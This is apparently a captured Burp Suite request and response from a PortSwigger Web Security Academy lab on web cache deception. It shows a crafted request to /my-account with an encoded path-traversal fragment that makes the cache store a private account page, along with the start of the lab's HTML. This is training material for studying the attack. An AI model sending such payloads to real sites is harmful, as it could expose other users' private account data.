 Send
Cancel
< ▼
> ▼
Target: https://0acc00f204c4725a82a35261005700c0
Request
Pretty
Raw
Hex
\n
1 GET /my-account%23%2f%2e%2e%2fresources?abc HTTP/2
2 Host: 0acc00f204c4725a82a35261005700c0.web-security-academy.net
3 Cookie: session=5WAyrxPbwXGkfiucGGlwBaaGDnscbDCl
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101 Firefox/135.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0acc00f204c4725a82a35261005700c0.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 0
6 X-Cache: miss
7 Content-Length: 3866
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
13 <link href=/resources/css/labs.css rel=stylesheet>
14 <title>
Exploiting cache server normalization for web cache deception
</title>
15 </head>
16 <body>
17 <script type="text/javascript" src="/resources/js/tracking.js">
</script>
18 <script src="/resources/labheader/js/labHeader.js">
</script>
19 <div id="academyLabHeader">
20 <section class='academyLabBanner'>
21 <div class=container>
22 <div class=logo>
</div>
23 <div class=title-container>
24 <h2>
Exploiting cache server normalization for web cache deception
</h2>
25 <a id='exploit-link' class='button' target='_blank' href='
https://exploit-0af700fa046372668233514c01970079.exploit-server.net'>
Go to exploit server
</a>
26 <button id='submitSolution' class='button' method='POST' path='/submitSolution'
parameter='answer' >
Submit solution
</button>
27 <script src='/resources/labheader/js/submitSolution.js'>
</script>
28 <a class=link-back href='
https://portswigger.net/web-security/web-cache-deception/lab-wcd-exploiting-cache-
server-normalization'>
29 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
30 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background=
'new 0 0 28 30' xml:space=preserve title=back-arrow>
31 <g>
Search
0 highlights